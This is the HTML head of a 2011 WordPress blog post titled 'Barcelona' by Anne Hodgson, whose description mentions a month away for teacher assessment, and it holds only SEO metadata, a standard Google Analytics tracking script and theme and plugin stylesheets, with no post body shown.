

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2011/07/30/barcelona/
body_size: 27269
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Barcelona | Anne Hodgson</title>
<link rel="alternate" hreflang="en" href="https://annehodgson.de/2011/07/30/barcelona/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2011/07/30/barcelona/" />

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="description" content="I&#039;ll be away for a month, to be assessed as a teacher and to take time out to see where I should go next. This is the longest I&#039;ve been away from my husband since my dad died some 17 years ago. It&#039;s not the best time to go, either. But when is ever a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="teaching" />
	<link rel="canonical" href="https://annehodgson.de/2011/07/30/barcelona/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Barcelona | Anne Hodgson" />
		<meta property="og:description" content="I&#039;ll be away for a month, to be assessed as a teacher and to take time out to see where I should go next. This is the longest I&#039;ve been away from my husband since my dad died some 17 years ago. It&#039;s not the best time to go, either. But when is ever a" />
		<meta property="og:url" content="https://annehodgson.de/2011/07/30/barcelona/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2011-07-30T20:34:42+00:00" />
		<meta property="article:modified_time" content="2011-10-12T10:15:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Barcelona | Anne Hodgson" />
		<meta name="twitter:description" content="I&#039;ll be away for a month, to be assessed as a teacher and to take time out to see where I should go next. This is the longest I&#039;ve been away from my husband since my dad died some 17 years ago. It&#039;s not the best time to go, either. But when is ever a" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#article","name":"Barcelona | Anne Hodgson","headline":"Barcelona","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2011-07-30T21:34:42+02:00","dateModified":"2011-10-12T11:15:53+02:00","inLanguage":"en-US","commentCount":4,"mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#webpage"},"articleSection":"teaching, teaching"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/teaching\/#listItem","name":"teaching"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/teaching\/#listItem","position":2,"name":"teaching","item":"https:\/\/annehodgson.de\/category\/teaching\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#listItem","name":"Barcelona"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#listItem","position":3,"name":"Barcelona","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/teaching\/#listItem","name":"teaching"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#webpage","url":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/","name":"Barcelona | Anne Hodgson","description":"I'll be away for a month, to be assessed as a teacher and to take time out to see where I should go next. This is the longest I've been away from my husband since my dad died some 17 years ago. It's not the best time to go, either. But when is ever a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2011-07-30T21:34:42+02:00","dateModified":"2011-10-12T11:15:53+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2011%2F07%2F30%2Fbarcelona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2F2011%2F07%2F30%2Fbarcelona%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2011\/07\/30\/barcelona\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://annehodgson.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
